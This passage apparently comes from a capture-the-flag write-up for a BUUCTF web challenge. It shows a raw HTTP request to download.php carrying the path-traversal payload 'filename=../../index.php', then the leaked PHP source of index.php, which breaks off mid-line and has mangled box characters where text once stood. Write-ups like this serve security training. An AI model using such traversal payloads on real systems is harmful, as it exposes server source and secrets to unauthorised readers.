 POST /download.php HTTP/1.1
Host: e15bce1c-9b16-4d60-b2b1-16e0cfca4fb0.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer:
http://e15bce1c-9b16-4d60-b2b1-16e0cfca4fb0.node4.buuoj.cn/index.php
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2;
PHPSESSID=7606ed772885c7fbe757a1b554e4b911
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
filename=../../index.php
<?php
session_start();
if (!isset($_SESSION['login'])) {
header("Location: login.php");
die();
}
?>
<!DOCTYPE html>
<html>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
<title>□□□□□□</title>
<head>
<link href="static/css/bootstrap.min.css" rel="stylesheet">
<link href="static/css/panel.css" rel="stylesheet">
<script src="static/js/jquery.min.js"></script>
<script src="static/js/bootstrap.bundle.min.js"></script>
<script src="static/js/toast.js"></script>
<script src="static/js/panel.js"></script>
</head>
<body>
<nav aria-label="breadcrumb">
<ol class="breadcrumb">
<li class="breadcrumb-item active">□□□□□□</li>
<li class="breadcrumb-item active"><label for="fileInput"
class="fileLabel">□□□□□□</label></li>
<li class="active ml-auto"><a href="#">□□□ <?php echo